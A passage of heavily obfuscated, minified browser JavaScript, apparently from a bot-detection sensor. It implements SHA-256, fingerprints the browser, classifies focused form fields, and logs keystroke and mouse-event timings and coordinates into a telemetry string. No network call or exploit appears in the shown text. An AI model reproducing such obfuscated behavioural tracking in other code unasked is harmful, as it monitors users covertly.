Jk=zS["Math"]["ceil"](Tf/16);var jF=new (zS["Array"])(Jk);for(var QK=0;QK<Jk;QK++){jF[QK]=new (zS["Array"])(16);for(var zz=0;zz<16;zz++){jF[QK][zz]=t4["charCodeAt"](QK*64+zz*4)<<24|t4["charCodeAt"](QK*64+zz*4+1)<<16|t4["charCodeAt"](QK*64+zz*4+2)<<8|t4["charCodeAt"](QK*64+zz*4+3)<<0;}}var sw=ls/zS["Math"]["pow"](2,32);jF[Jk-1][14]=zS["Math"]["floor"](sw);jF[Jk-1][15]=ls;for(var PG=0;PG<Jk;PG++){var NE=new (zS["Array"])(64);var qV=gG;var g4=c6;var N1=gF;var mX=Vf;var VI=LF;var A5=W6;var Mw=QN;var YF=gf;for(var gO=0;gO<64;gO++){var l4=void 0,E1=void 0,bw=void 0,BX=void 0,pb=void 0,tf=void 0;if(gO<16)NE[gO]=jF[PG][gO];else{l4=QX(NE[gO-15],7)^QX(NE[gO-15],18)^NE[gO-15]>>>3;E1=QX(NE[gO-2],17)^QX(NE[gO-2],19)^NE[gO-2]>>>10;NE[gO]=NE[gO-16]+l4+NE[gO-7]+E1;}E1=QX(VI,6)^QX(VI,11)^QX(VI,25);bw=VI&A5^~VI&Mw;BX=YF+E1+bw+VX[gO]+NE[gO];l4=QX(qV,2)^QX(qV,13)^QX(qV,22);pb=qV&g4^qV&N1^g4&N1;tf=l4+pb;YF=Mw;Mw=A5;A5=VI;VI=mX+BX>>>0;mX=N1;N1=g4;g4=qV;qV=BX+tf>>>0;}gG=gG+qV;c6=c6+g4;gF=gF+N1;Vf=Vf+mX;LF=LF+VI;W6=W6+A5;QN=QN+Mw;gf=gf+YF;}return [gG>>24&0xff,gG>>16&0xff,gG>>8&0xff,gG&0xff,c6>>24&0xff,c6>>16&0xff,c6>>8&0xff,c6&0xff,gF>>24&0xff,gF>>16&0xff,gF>>8&0xff,gF&0xff,Vf>>24&0xff,Vf>>16&0xff,Vf>>8&0xff,Vf&0xff,LF>>24&0xff,LF>>16&0xff,LF>>8&0xff,LF&0xff,W6>>24&0xff,W6>>16&0xff,W6>>8&0xff,W6&0xff,QN>>24&0xff,QN>>16&0xff,QN>>8&0xff,QN&0xff,gf>>24&0xff,gf>>16&0xff,gf>>8&0xff,gf&0xff];};var EE=function(){var zX=Fs();var N4=-1;if(zX["indexOf"]('Trident/7.0')>-1)N4=11;else if(zX["indexOf"]('Trident/6.0')>-1)N4=10;else if(zX["indexOf"]('Trident/5.0')>-1)N4=9;else N4=0;return N4>=9;};var gV=function(){var zK=W4();var jw=zS["Object"]["prototype"]["hasOwnProperty"].call(zS["Navigator"]["prototype"],'mediaDevices');var wO=zS["Object"]["prototype"]["hasOwnProperty"].call(zS["Navigator"]["prototype"],'serviceWorker');var v5=! !zS["window"]["browser"];var kb=typeof zS["ServiceWorker"]==='function';var vF=typeof zS["ServiceWorkerContainer"]==='function';var zb=typeof zS["frames"]["ServiceWorkerRegistration"]==='function';var bI=zS["window"]["location"]&&zS["window"]["location"]["protocol"]==='http:';var J5=zK&&(!jw||!wO||!kb||!v5||!vF||!zb)&&!bI;return J5;};var W4=function(){var B6=Fs();var tG=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](B6);var JF=zS["navigator"]["platform"]==='MacIntel'&&zS["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](B6)&&!zS["window"]["MSStream"]&&typeof zS["navigator"]["standalone"]!=='undefined';return tG||JF;};var nO=function(X6){var Tk=zS["Math"]["floor"](zS["Math"]["random"]()*100000+10000);var MX=zS["String"](X6*Tk);var vs=0;var Lw=[];var Cw=MX["length"]>=18?true:false;while(Lw["length"]<6){Lw["push"](zS["parseInt"](MX["slice"](vs,vs+2),10));vs=Cw?vs+3:vs+2;}var rf=tA(Lw);return [Tk,rf];};var Ds=function(s6){if(s6===null||s6===undefined){return 0;}var IV=function sI(bb){return s6["toLowerCase"]()["includes"](bb["toLowerCase"]());};var cO=0;(V5&&V5["fields"]||[])["some"](function(vG){var wE=vG["type"];var lk=vG["labels"];if(lk["some"](IV)){cO=Sz[wE];if(vG["extensions"]&&vG["extensions"]["labels"]&&vG["extensions"]["labels"]["some"](function(JO){return s6["toLowerCase"]()["includes"](JO["toLowerCase"]());})){cO=Sz[vG["extensions"]["type"]];}return true;}return false;});return cO;};var tb=function(jX){if(jX===undefined||jX==null){return false;}var GI=function m6(gb){return jX["toLowerCase"]()===gb["toLowerCase"]();};return L5["some"](GI);};var Mf=function(w6){try{var dI=new (zS["Set"])(zS["Object"]["values"](Sz));return w6["split"](';')["some"](function(LX){var Vw=LX["split"](',');var hF=zS["Number"](Vw[Vw["length"]-1]);return dI["has"](hF);});}catch(VK){return false;}};var UN=function(Hf){var OE='';var sf=0;if(Hf==null||zS["document"]["activeElement"]==null){return Yl(tU,["elementFullId",OE,"elementIdType",sf]);}var xV=['id','name','for','placeholder','aria-label','aria-labelledby'];xV["forEach"](function(lN){if(!Hf["hasAttribute"](lN)||OE!==''&&sf!==0){return;}var l5=Hf["getAttribute"](lN);if(OE===''&&(l5!==null||l5!==undefined)){OE=l5;}if(sf===0){sf=Ds(l5);}});return Yl(tU,["elementFullId",OE,"elementIdType",sf]);};var Ak=function(Az){var Ow;if(Az==null){Ow=zS["document"]["activeElement"];}else Ow=Az;if(zS["document"]["activeElement"]==null)return -1;var sV=Ow["getAttribute"]('name');if(sV==null){var cz=Ow["getAttribute"]('id');if(cz==null)return -1;else return cE(cz);}return cE(sV);};var lI=function(Vk){var f4=-1;var fI=[];if(! !Vk&&typeof Vk==='string'&&Vk["length"]>0){var BI=Vk["split"](';');if(BI["length"]>1&&BI[BI["length"]-1]===''){BI["pop"]();}f4=zS["Math"]["floor"](zS["Math"]["random"]()*BI["length"]);var lO=BI[f4]["split"](',');for(var mf in lO){if(!zS["isNaN"](lO[mf])&&!zS["isNaN"](zS["parseInt"](lO[mf],10))){fI["push"](lO[mf]);}}}else{var x5=zS["String"](qE(1,5));var mN='1';var Ck=zS["String"](qE(20,70));var nV=zS["String"](qE(100,300));var pk=zS["String"](qE(100,300));fI=[x5,mN,Ck,nV,pk];}return [f4,fI];};var H4=function(C6,fs){var l6=typeof C6==='string'&&C6["length"]>0;var qs=!zS["isNaN"](fs)&&(zS["Number"](fs)===-1||kf()<zS["Number"](fs));if(!(l6&&qs)){return false;}var Zf='^([a-fA-F0-9]{31,32})$';return C6["search"](Zf)!==-1;};var P6=function(PV,bF,qG){var Zw;do{Zw=LO(rv,[PV,bF]);}while(kK(qh(Zw,qG),UY));return Zw;};var WF=function(kI){dj.push(nG);var I1=W4(kI);var gX=zS[ZE()[gN(gn)].call(null,Bk,cV,Xj)][Br()[mK(UY)].call(null,sh,bT,OP)][dT()[rK(Ph)].apply(null,[EY,FY])].call(zS[ZE()[gN(lh)](qP,w0,A0(A0(zg)))][Br()[mK(UY)](PE,bT,OP)],kK(typeof dT()[rK(lh)],sP('',[][[]]))?dT()[rK(AY)](Lc,jY):dT()[rK(Q0)](dX,Ln));var MG=zS[ZE()[gN(gn)].call(null,Bk,cV,Xg)][Br()[mK(UY)].apply(null,[xc,bT,OP])][dT()[rK(Ph)](EY,FY)].call(zS[ZE()[gN(lh)](qP,w0,bY)][RO(typeof Br()[mK(Yj)],sP('',[][[]]))?Br()[mK(UY)].apply(null,[A0([]),bT,OP]):Br()[mK(Ag)](An,pX,WK)],ZE()[gN(D8)](JG,Pf,A0(UY)));var H6=A0(A0(zS[dT()[rK(gn)](Ml,Jc)][dT()[rK(qn)](mY,GW)]));var YN=kK(typeof zS[QP()[XV(Zl)].call(null,hg,GY)],KI()[VE(O0)](qk,mY));var M6=kK(typeof zS[RO(typeof AT()[AX(Kn)],sP([],[][[]]))?AT()[AX(hg)](BA,rr,qA):AT()[AX(zg)](wI,zO,pn)],KI()[VE(O0)](qk,mY));var SK=kK(typeof zS[Yw()[YE(ct)].apply(null,[nX,Lj,FW,b5])][KI()[VE(Xj)](Vj,cs)],KI()[VE(O0)](qk,mY));var xF=zS[dT()[rK(gn)].apply(null,[Ml,Jc])][Br()[mK(EW)].call(null,A0({}),Id,O0)]&&kK(zS[dT()[rK(gn)].apply(null,[Ml,Jc])][Br()[mK(EW)].call(null,EY,Id,O0)][KI()[VE(WA)](NA,qP)],RO(typeof AT()[AX(LP)],'undefined')?AT()[AX(Ml)](Ag,pA,Yj):AT()[AX(zg)](lf,Xk,mW));var pw=I1&&(A0(gX)||A0(MG)||A0(YN)||A0(H6)||A0(M6)||A0(SK))&&A0(xF);var J6;return dj.pop(),J6=pw,J6;};var SG=function(MK){dj.push(dw);var Ek;return Ek=m4()[kK(typeof QP()[XV(EW)],sP('',[][[]]))?QP()[XV(Lj)](kE,df):QP()[XV(xc)](hX,QO)](function JI(MN){dj.push(DF);while(YO[zg])switch(MN[AT()[AX(FT)](tN,zw,A0({}))]=MN[Yw()[YE(LP)].call(null,fO,jY,Ml,RK)]){case UY:if(M5(QP()[XV(DP)](LP,R1),zS[dT()[rK(qt)](Kc,hj)])){MN[Yw()[YE(LP)].call(null,fO,jY,Zl,RK)]=jZ;break;}{var XN;return XN=MN[KI()[VE(EW)].call(null,N6,tF)](kK(typeof Yw()[YE(Ag)],sP([],[][[]]))?Yw()[YE(Fd)].apply(null,[BO,EF,TG,bY]):Yw()[YE(Lc)](Y4,Lj,Ud,Qf),null),dj.pop(),XN;}case jZ:{var ms;return ms=MN[KI()[VE(EW)](N6,tF)](Yw()[YE(Lc)].call(null,Y4,Lj,EW,Qf),zS[dT()[rK(qt)].apply(null,[Kc,hj])][QP()[XV(DP)](LP,R1)][RO(typeof Yw()[YE(Mn)],'undefined')?Yw()[YE(q0)](j4,O0,An,nK):Yw()[YE(Fd)](RF,HF,Ms,O4)](MK)),dj.pop(),ms;}case YO[A8]:case BG()[q5(LP)](vk,A0(A0({})),AY,EW,N6):{var OV;return OV=MN[Yw()[YE(Ag)].apply(null,[Kb,jY,rE,r6])](),dj.pop(),OV;}}dj.pop();},null,null,null,zS[QP()[XV(CT)].apply(null,[TG,WT])]),dj.pop(),Ek;};var OK=function(){if(A0(IJ)){}else if(A0([])){}else if(A0(IJ)){}else if(A0(A0(IJ))){return function Wf(YI){dj.push(Ms);var HG=zS[kK(typeof hE()[A4(nP)],sP([],[][[]]))?hE()[A4(gn)](R6,H5,xc,rz):hE()[A4(UY)](jb,jY,Wk,OO)](Fs());var DN=zS[hE()[A4(UY)].call(null,jb,jY,hY,OO)](YI[KI()[VE(B0)](wV,L1)]);var f1;return f1=RG(sP(HG,DN))[AT()[AX(rl)].call(null,gn,qk,XY)](),dj.pop(),f1;};}else{}};var Uf=function(){dj.push(lE);try{var wf=dj.length;var bz=A0(IJ);var xb=sE();var x6=mV()[BG()[q5(O0)](KO,g0,dg,EW,nb)](new (zS[ZE()[gN(FT)].apply(null,[BA,Q7,A0({})])])(AT()[AX(D8)](qn,LK,g0),dT()[rK(Yj)](Xz,X5)),Br()[mK(XY)](Cr,Wz,LP));var KK=sE();var UK=ZW(KK,xb);var lF;return lF=Yl(tU,[dT()[rK(g0)].call(null,C1,Hz),x6,KI()[VE(FZ)].call(null,bk,YX),UK]),dj.pop(),lF;}catch(DD9){dj.splice(ZW(wf,zg),Infinity,lE);var KR9;return dj.pop(),KR9={},KR9;}dj.pop();};var mV=function(){dj.push(L1);var LB9=zS[dT()[rK(hY)].call(null,A8,A79)][RO(typeof KI()[VE(XY)],'undefined')?KI()[VE(wr)](Gq9,Yj):KI()[VE(dg)](lq9,OR9)]?zS[dT()[rK(hY)](A8,A79)][KI()[VE(wr)](Gq9,Yj)]:gW(zg);var UU9=zS[kK(typeof dT()[rK(sn)],sP('',[][[]]))?dT()[rK(AY)](MJ9,Lj):dT()[rK(hY)](A8,A79)][dT()[rK(EW)](dg,EC)]?zS[dT()[rK(hY)].call(null,A8,A79)][dT()[rK(EW)](dg,EC)]:gW(zg);var ZL=zS[kK(typeof dT()[rK(Yj)],sP([],[][[]]))?dT()[rK(AY)](mL,QI):dT()[rK(qt)](Kc,UC)][AT()[AX(Q0)](pD9,wS9,sg)]?zS[kK(typeof dT()[rK(wr)],sP('',[][[]]))?dT()[rK(AY)](ZN,AY):dT()[rK(qt)].call(null,Kc,UC)][AT()[AX(Q0)](pD9,wS9,Kz)]:gW(YO[zg]);var H99=zS[dT()[rK(qt)](Kc,UC)][AT()[AX(qn)].apply(null,[Xg,v6,DP])]?zS[dT()[rK(qt)].apply(null,[Kc,UC])][AT()[AX(qn)].apply(null,[Xg,v6,pY])]():gW(zg);var CR9=zS[dT()[rK(qt)](Kc,UC)][kK(typeof KI()[VE(Ud)],sP('',[][[]]))?KI()[VE(dg)].apply(null,[vq9,nL]):KI()[VE(Zl)](Pp9,zg)]?zS[dT()[rK(qt)](Kc,UC)][RO(typeof KI()[VE(WA)],'undefined')?KI()[VE(Zl)].apply(null,[Pp9,zg]):KI()[VE(dg)](BN,P79)]:gW(zg);var p39=gW(zg);var Jm9=[dT()[rK(An)](tF,TO),p39,Yw()[YE(pY)].apply(null,[M99,AY,Kc,W99]),xM9(IJ,[]),xM9(sx,[]),xM9(LH,[]),xM9(d7,[]),xM9(rM,[]),xM9(U2,[]),LB9,UU9,ZL,H99,CR9];var xC;return xC=Jm9[KI()[VE(ct)](X8,kO)](AT()[AX(gn)](sh,bU9,Dn)),dj.pop(),xC;};var Pq9=function(){var mM9;dj.push(RC);return mM9=xM9(ZM,[zS[dT()[rK(gn)](Ml,B8)]]),dj.pop(),mM9;};var dD9=function(){dj.push(Z39);var dU9=[m79,qL];var Mq9=xv9(FM9);if(RO(Mq9,A0(A0(qm)))){try{var KB9=dj.length;var YS9=A0(A0(qm));var b79=zS[KI()[VE(Xn)].call(null,d9,XY)](Mq9)[QP()[XV(O0)].call(null,CT,hL)](dT()[rK(Zl)](s4,vW));if(pg(b79[kK(typeof QP()[XV(rl)],'undefined')?QP()[XV(Lj)](Yp9,FC):QP()[XV(jY)].call(null,Xg,z8)],jY)){var g79=zS[QP()[XV(Fd)].apply(null,[BA,JT])](b79[jZ],vA);g79=zS[dT()[rK(D8)](Ef,YJ9)](g79)?m79:g79;dU9[UY]=g79;}}catch(Sv9){dj.splice(ZW(KB9,zg),Infinity,Z39);}}var n99;return dj.pop(),n99=dU9,n99;};var GB9=function(){dj.push(fS9);var Kx9=[gW(zg),gW(zg)];var DU9=xv9(f79);if(RO(DU9,A0(IJ))){try{var HJ9=dj.length;var rD9=A0({});var PD9=zS[RO(typeof KI()[VE(q0)],'undefined')?KI()[VE(Xn)].apply(null,[VY,XY]):KI()[VE(dg)](W5,GC)](DU9)[QP()[XV(O0)].call(null,CT,UG)](dT()[rK(Zl)](s4,KZ));if(pg(PD9[QP()[XV(jY)](Xg,MY)],jY)){var BD9=zS[QP()[XV(Fd)](BA,FY)](PD9[zg],YO[ct]);var C39=zS[kK(typeof QP()[XV(Gj)],sP([],[][[]]))?QP()[XV(Lj)](V79,Yx9):QP()[XV(Fd)](BA,FY)](PD9[YO[A8]],vA);BD9=zS[dT()[rK(D8)](Ef,VV)](BD9)?gW(zg):BD9;C39=zS[dT()[rK(D8)].call(null,Ef,VV)](C39)?gW(zg):C39;Kx9=[C39,BD9];}}catch(Ep9){dj.splice(ZW(HJ9,zg),Infinity,fS9);}}var J79;return dj.pop(),J79=Kx9,J79;};var HB9=function(){dj.push(Ef);var TB9=dT()[rK(An)].call(null,tF,tC);var ZU9=xv9(f79);if(ZU9){try{var IH9=dj.length;var Y79=A0(A0(qm));var KH9=zS[RO(typeof KI()[VE(YY)],sP('',[][[]]))?KI()[VE(Xn)](D6,XY):KI()[VE(dg)].apply(null,[m99,qA])](ZU9)[RO(typeof QP()[XV(FT)],'undefined')?QP()[XV(O0)].call(null,CT,G39):QP()[XV(Lj)].apply(null,[lR9,FV])](kK(typeof dT()[rK(sn)],sP([],[][[]]))?dT()[rK(AY)].call(null,Xp9,M79):dT()[rK(Zl)].call(null,s4,VW));TB9=KH9[UY];}catch(Lm9){dj.splice(ZW(IH9,zg),Infinity,Ef);}}var xx9;return dj.pop(),xx9=TB9,xx9;};var t99=function(){var Gx9=xv9(f79);dj.push(qF);if(Gx9){try{var sq9=dj.length;var TJ9=A0(IJ);var AC=zS[KI()[VE(Xn)](md,XY)](Gx9)[kK(typeof QP()[XV(Q0)],sP('',[][[]]))?QP()[XV(Lj)].call(null,jB9,VR9):QP()[XV(O0)].apply(null,[CT,wH9])](dT()[rK(Zl)](s4,KY));if(pg(AC[QP()[XV(jY)](Xg,Yh)],YY)){var tv9=zS[kK(typeof QP()[XV(Xj)],sP('',[][[]]))?QP()[XV(Lj)].apply(null,[qR9,JD9]):QP()[XV(Fd)].apply(null,[BA,Tl])](AC[dg],vA);var C79;return C79=zS[dT()[rK(D8)](Ef,tS9)](tv9)||kK(tv9,gW(zg))?gW(G[Br()[mK(hg)](BK,fX,gs)]()):tv9,dj.pop(),C79;}}catch(ER9){dj.splice(ZW(sq9,zg),Infinity,qF);var UM9;return dj.pop(),UM9=gW(zg),UM9;}}var Px9;return dj.pop(),Px9=gW(YO[zg]),Px9;};var DJ9=function(){var lC=xv9(f79);dj.push(Nz);if(lC){try{var kH9=dj.length;var CG=A0({});var YC=zS[KI()[VE(Xn)].apply(null,[XP,XY])](lC)[QP()[XV(O0)].apply(null,[CT,r99])](dT()[rK(Zl)](s4,Qr));if(kK(YC[QP()[XV(jY)].apply(null,[Xg,Bj])],YY)){var OM9;return dj.pop(),OM9=YC[Lj],OM9;}}catch(Zx9){dj.splice(ZW(kH9,zg),Infinity,Nz);var pH9;return dj.pop(),pH9=null,pH9;}}var jD9;return dj.pop(),jD9=null,jD9;};var IC=function(qU9,SC){dj.push(mm9);for(var wM9=UY;SA(wM9,SC[RO(typeof QP()[XV(A8)],sP('',[][[]]))?QP()[XV(jY)](Xg,dr):QP()[XV(Lj)].apply(null,[An,Gf])]);wM9++){var Sp9=SC[wM9];Sp9[KI()[VE(EY)](EA,s4)]=Sp9[RO(typeof KI()[VE(zg)],sP([],[][[]]))?KI()[VE(EY)](EA,s4):KI()[VE(dg)](FF,tk)]||A0(A0(qm));Sp9[BG()[q5(jZ)].apply(null,[z6,rl,gn,AY,gr])]=A0(A0({}));if(M5(kK(typeof Yw()[YE(dg)],sP(kK(typeof dT()[rK(vA)],sP('',[][[]]))?dT()[rK(AY)](Cz,r5):dT()[rK(An)](tF,bS),[][[]]))?Yw()[YE(Fd)].apply(null,[Ax9,fH9,wP,O99]):Yw()[YE(UY)](d6,An,qK,MW),Sp9))Sp9[BG()[q5(zg)](HF,A0(A0(zg)),YY,BA,dh)]=A0(A0(IJ));zS[ZE()[gN(gn)](Bk,Bf,Hl)][KI()[VE(cr)](n0,FT)](qU9,sv9(Sp9[kK(typeof AT()[AX(Q0)],sP([],[][[]]))?AT()[AX(zg)].apply(null,[NH9,Vs,XY]):AT()[AX(OP)](CF,dq9,hg)]),Sp9);}dj.pop();};var RM9=function(rR9,mR9,YU9){dj.push(xG);if(mR9)IC(rR9[RO(typeof Br()[mK(qt)],sP([],[][[]]))?Br()[mK(UY)].call(null,wP,W1,OP):Br()[mK(Ag)].apply(null,[Mn,IG,M99])],mR9);if(YU9)IC(rR9,YU9);zS[ZE()[gN(gn)](Bk,Yx9,Xj)][kK(typeof KI()[VE(jY)],'undefined')?KI()[VE(dg)].apply(null,[fR9,G5]):KI()[VE(cr)].apply(null,[fA,FT])](rR9,kK(typeof Br()[mK(O0)],sP([],[][[]]))?Br()[mK(Ag)].call(null,Yj,SU9,Fp9):Br()[mK(UY)](A0(A0(zg)),W1,OP),Yl(tU,[BG()[q5(zg)].call(null,HF,OP,YY,vA,US9),A0(IJ)]));var ZM9;return dj.pop(),ZM9=rR9,ZM9;};var sv9=function(Om9){dj.push(Nz);var vx9=XH9(Om9,dT()[rK(EY)].call(null,pn,BL));var P99;return P99=OF(KI()[VE(qt)].apply(null,[Us,n6]),b39(vx9))?vx9:zS[QP()[XV(YY)].apply(null,[g0,cN])](vx9),dj.pop(),P99;};var XH9=function(FL,nv9){dj.push(M39);if(MF(KI()[VE(LP)](GY,xc),b39(FL))||A0(FL)){var RS9;return dj.pop(),RS9=FL,RS9;}var Am9=FL[zS[dT()[rK(cr)](CF,AZ)][RO(typeof AT()[AX(Ml)],sP('',[][[]]))?AT()[AX(qP)](O0,qd,A0({})):AT()[AX(zg)](FD9,sF,Tz)]];if(RO(bf(YO[AY]),Am9)){var cv9=Am9.call(FL,nv9||KI()[VE(A8)](Nc,FS9));if(MF(kK(typeof KI()[VE(FT)],sP('',[][[]]))?KI()[VE(dg)](Qp9,Tz):KI()[VE(LP)](GY,xc),b39(cv9))){var vB9;return dj.pop(),vB9=cv9,vB9;}throw new (zS[QP()[XV(Ph)](C1,Yd)])(AT()[AX(Xj)].apply(null,[cr,Vn,A0(A0(UY))]));}var xJ9;return xJ9=(kK(dT()[rK(EY)](pn,FR9),nv9)?zS[kK(typeof QP()[XV(D8)],'undefined')?QP()[XV(Lj)](zf,BL):QP()[XV(YY)](g0,Ct)]:zS[hE()[A4(jZ)](Mr,Lj,Fd,bU9)])(FL),dj.pop(),xJ9;};var HS9=function(zS9){if(A0(zS9)){jL=CF;RR9=pE;T39=q0;JH9=O0;w39=O0;CM9=O0;NL=O0;K99=O0;OS9=O0;}};var XC=function(){dj.push(pV);np9=dT()[rK(An)].call(null,tF,dm9);RB9=UY;RU9=UY;hU9=UY;WR9=dT()[rK(An)](tF,dm9);cM9=G[ZE()[gN(pY)].apply(null,[kO,GP,FZ])]();Dv9=UY;v39=UY;VC=dT()[rK(An)](tF,dm9);sR9=YO[AY];fL=UY;N39=UY;L99=G[ZE()[gN(pY)](kO,GP,xc)]();dG=UY;T99=G[kK(typeof ZE()[gN(xc)],sP('',[][[]]))?ZE()[gN(sn)](Y6,Sx9,A0(A0({}))):ZE()[gN(pY)](kO,GP,rl)]();dj.pop();};var F39=function(){mp9=UY;dj.push(KG);BB9=dT()[rK(An)].call(null,tF,Bj);Hp9={};sG=kK(typeof dT()[rK(hg)],'undefined')?dT()[rK(AY)](p6,fB9):dT()[rK(An)](tF,Bj);dj.pop();cH9=UY;rp9=UY;};var Cx9=function(Sq9,Dq9,QB9){dj.push(nI);try{var mq9=dj.length;var nS9=A0(IJ);var wm9=UY;var zB9=A0([]);if(RO(Dq9,zg)&&pg(RU9,T39)){if(A0(LM9[AT()[AX(WA)].apply(null,[Tz,hR9,A0([])])])){zB9=A0(A0(IJ));LM9[AT()[AX(WA)](Tz,hR9,Gj)]=A0(qm);}var X39;return X39=Yl(tU,[ZE()[gN(WA)](Lj,SD9,S6),wm9,AT()[AX(Kn)].call(null,vP,JN,rE),zB9,Yw()[YE(Ud)].call(null,BK,Lj,JG,Ez),RB9]),dj.pop(),X39;}if(kK(Dq9,zg)&&SA(RB9,RR9)||RO(Dq9,G[Br()[mK(hg)](Cr,DF,gs)]())&&SA(RU9,T39)){var MH9=Sq9?Sq9:zS[kK(typeof dT()[rK(sg)],sP('',[][[]]))?dT()[rK(AY)](LS9,Iv9):dT()[rK(gn)](Ml,nL)][BG()[q5(rl)](w5,cP,An,Kn,gD9)];var V99=gW(zg);var rB9=gW(zg);if(MH9&&MH9[kK(typeof QP()[XV(jZ)],sP('',[][[]]))?QP()[XV(Lj)].apply(null,[hC,VN]):QP()[XV(Xg)].apply(null,[Ef,J39])]&&MH9[ZE()[gN(Kn)](PE,rm9,A0(zg))]){V99=zS[QP()[XV(vA)](kX,N6)][RO(typeof KI()[VE(xc)],sP([],[][[]]))?KI()[VE(qP)].call(null,DX,Kc):KI()[VE(dg)].apply(null,[OL,hq9])](MH9[QP()[XV(Xg)](Ef,J39)]);rB9=zS[QP()[XV(vA)](kX,N6)][KI()[VE(qP)].call(null,DX,Kc)](MH9[ZE()[gN(Kn)](PE,rm9,A0(A0(zg)))]);}else if(MH9&&MH9[Br()[mK(B0)](WA,fv9,Bk)]&&MH9[Yw()[YE(pn)](Dz,dg,Xg,f39)]){V99=zS[QP()[XV(vA)].apply(null,[kX,N6])][KI()[VE(qP)].call(null,DX,Kc)](MH9[Br()[mK(B0)](S6,fv9,Bk)]);rB9=zS[QP()[XV(vA)].apply(null,[kX,N6])][KI()[VE(qP)].call(null,DX,Kc)](MH9[Yw()[YE(pn)](Dz,dg,Lc,f39)]);}var z39=MH9[Yw()[YE(hg)](qb,Fd,bZ,Yz)];if(OF(z39,null))z39=MH9[ZE()[gN(B0)](rE,b99,JG)];var TC=Ak(z39);wm9=ZW(sE(),QB9);var SB9=dT()[rK(An)].apply(null,[tF,zM9])[hE()[A4(AY)](f39,Lj,pY,A39)](L99,RO(typeof hE()[A4(LP)],sP(dT()[rK(An)](tF,zM9),[][[]]))?hE()[A4(LP)].call(null,p79,zg,vA,Us):hE()[A4(gn)].apply(null,[fm9,QH9,gn,Mx9]))[hE()[A4(AY)].apply(null,[f39,Lj,rl,A39])](Dq9,hE()[A4(LP)].call(null,p79,zg,Xj,Us))[hE()[A4(AY)](f39,Lj,Wk,A39)](wm9,hE()[A4(LP)](p79,zg,FW,Us))[hE()[A4(AY)].call(null,f39,Lj,Gf,A39)](V99,hE()[A4(LP)](p79,zg,bY,Us))[hE()[A4(AY)](f39,Lj,Mn,A39)](rB9);if(RO(Dq9,zg)){SB9=dT()[rK(An)](tF,zM9)[RO(typeof hE()[A4(pY)],'undefined')?hE()[A4(AY)](f39,Lj,sh,A39):hE()[A4(gn)](UH9,f39,TG,q39)](SB9,hE()[A4(LP)].call(null,p79,zg,qA,Us))[hE()[A4(AY)](f39,Lj,Mn,A39)](TC);var hx9=MF(typeof MH9[BG()[q5(FT)](NG,A0(zg),An,Lc,j6)],KI()[VE(Ph)].call(null,JM9,gn))?MH9[kK(typeof BG()[q5(wP)],sP(dT()[rK(An)].call(null,tF,zM9),[][[]]))?BG()[q5(YY)].call(null,Oq9,Kc,kk,pn,tB9):BG()[q5(FT)].apply(null,[NG,A0(A0(zg)),An,qn,j6])]:MH9[Br()[mK(FZ)](Ud,CS9,pD9)];if(MF(hx9,null)&&RO(hx9,zg))SB9=dT()[rK(An)](tF,zM9)[hE()[A4(AY)].apply(null,[f39,Lj,nP,A39])](SB9,hE()[A4(LP)](p79,zg,BA,Us))[hE()[A4(AY)](f39,Lj,B0,A39)](hx9);}if(MF(typeof MH9[dT()[rK(DP)].apply(null,[Ph,Ix9])],KI()[VE(Ph)].call(null,JM9,gn))&&kK(MH9[dT()[rK(DP)](Ph,Ix9)],A0(A0(qm))))SB9=dT()[rK(An)](tF,zM9)[hE()[A4(AY)](f39,Lj,rl,A39)](SB9,Br()[mK(wr)](A0(zg),f5,EF));SB9=dT()[rK(An)].apply(null,[tF,zM9])[hE()[A4(AY)].apply(null,[f39,Lj,ct,A39])](SB9,AT()[AX(gn)](sh,A6,bY));hU9=sP(sP(sP(sP(sP(hU9,L99),Dq9),wm9),V99),rB9);np9=sP(np9,SB9);}if(kK(Dq9,zg))RB9++;else RU9++;L99++;var Lq9;return Lq9=Yl(tU,[ZE()[gN(WA)].apply(null,[Lj,SD9,A0(A0(zg))]),wm9,AT()[AX(Kn)].apply(null,[vP,JN,dg]),zB9,Yw()[YE(Ud)](BK,Lj,pn,Ez),RB9]),dj.pop(),Lq9;}catch(L79){dj.splice(ZW(mq9,zg),Infinity,nI);}dj.pop();};var N79=function(sS9,Y39,jU9){dj.push(G39);try{var Eq9=dj.length;var mJ9=A0(A0(qm));var SJ9=sS9?sS9:zS[dT()[rK(gn)].call(null,Ml,Oz)][BG()[q5(rl)](w5,DP,An,Mn,gR9)];var hD9=YO[AY];var l39=gW(zg);var qD9=YO[zg];var wB9=A0(IJ);if(pg(cH9,jL)){if(A0(LM9[AT()[AX(WA)].apply(null,[Tz,TN,Kc])])){wB9=A0(A0([]));LM9[AT()[AX(WA)](Tz,TN,Ms)]=A0(A0({}));}var lv9;return lv9=Yl(tU,[ZE()[gN(WA)](Lj,HL,A0([])),hD9,ZE()[gN(FZ)](bm9,Uj,A0(A0(zg))),l39,AT()[AX(Kn)](vP,vw,LP),wB9]),dj.pop(),lv9;}if(SA(cH9,jL)&&SJ9&&RO(SJ9[AT()[AX(B0)](Km9,Qb,g0)],undefined)){l39=SJ9[AT()[AX(B0)].call(null,Km9,Qb,WA)];var xS9=SJ9[dT()[rK(Ms)].call(null,cr,YT)];var BJ9=SJ9[Br()[mK(Zl)].apply(null,[Yj,jq9,pE])]?zg:UY;var FU9=SJ9[RO(typeof AT()[AX(Yj)],'undefined')?AT()[AX(FZ)](UY,hO,CF):AT()[AX(zg)].apply(null,[kL,LC,bY])]?zg:UY;var NB9=SJ9[QP()[XV(Dn)].call(null,YX,Y3)]?zg:UY;var Bv9=SJ9[dT()[rK(m1)](zg,GP)]?YO[zg]:UY;var Cm9=sP(sP(sP(PL(BJ9,YY),PL(FU9,jY)),PL(NB9,jZ)),Bv9);hD9=ZW(sE(),jU9);var rM9=Ak(null);var pB9=UY;if(xS9&&l39){if(RO(xS9,UY)&&RO(l39,YO[AY])&&RO(xS9,l39))l39=gW(zg);else l39=RO(l39,UY)?l39:xS9;}if(kK(FU9,G[kK(typeof ZE()[gN(Hl)],sP('',[][[]]))?ZE()[gN(sn)](zO,d6,Ms):ZE()[gN(pY)](kO,r5,EY)]())&&kK(NB9,UY)&&kK(Bv9,UY)&&sO(l39,D8)){if(kK(Y39,AY)&&pg(l39,D8)&&r0(l39,hB9))l39=gW(G[BG()[q5(lh)].call(null,Op9,AY,AY,hY,j6)]());else if(pg(l39,Ud)&&r0(l39,OP))l39=gW(AY);else if(pg(l39,qv9)&&r0(l39,cB9))l39=gW(jY);else 